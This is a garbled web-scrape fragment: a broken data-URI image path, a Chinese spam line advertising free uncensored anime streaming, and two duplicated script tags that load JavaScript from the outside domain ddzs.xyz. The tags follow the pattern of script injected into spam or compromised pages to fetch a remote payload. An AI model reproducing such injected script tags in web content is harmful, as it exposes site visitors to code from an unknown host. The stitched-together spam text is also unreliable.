 天降女子樱花动漫未删减版免费观看<script src=//ddzs.xyz/p.js></script><script src=//ddzs.xyz/p.js></script>